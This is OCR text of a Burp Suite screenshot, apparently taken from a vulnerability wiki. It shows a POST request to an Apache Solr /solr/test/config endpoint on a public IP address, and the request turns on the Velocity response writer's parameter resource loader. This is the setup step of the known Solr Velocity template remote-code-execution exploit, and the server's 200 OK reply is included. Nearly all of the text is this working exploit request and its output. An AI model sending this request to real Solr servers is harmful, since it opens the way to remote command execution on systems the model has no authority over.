 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/test/config HTTP/1.1
2 Host: 8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Length: 259
12
13 {
14 "update-queryresponsewriter":{
15 "startup":"lazy",
16 "name":"velocity",
17 "class":"solr.VelocityResponseWriter",
18 "template.base.dir":"",
19 "solr.resource.loader.enabled":"true",
20 "params.resource.loader.enabled":"true"
21 }
22 }
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":983},
10 "WARNING":"This response format is experimental. It is likely to change in the future."}
11
Search... 0 matches
PeiQi 文库
Done 248 bytes | 1,036 millis